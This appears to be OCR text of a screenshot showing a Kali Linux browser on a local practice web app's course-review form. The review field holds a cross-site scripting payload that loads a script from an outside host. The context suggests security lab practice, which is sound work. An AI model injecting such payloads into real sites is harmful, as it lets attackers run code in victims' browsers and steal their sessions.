 Review course X +
<- -> о й) 0 D localhost:8080/courses/1/review
Kali Linux ЙЧ Kali
Tools ꟺ Kali Docs X. Kali Forums <X Kali NetHunter Exploit-DB Google Hacking DB
Review course
SQLI > Courses > Math > Review
Write review to Math
Write your review...
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
SAVE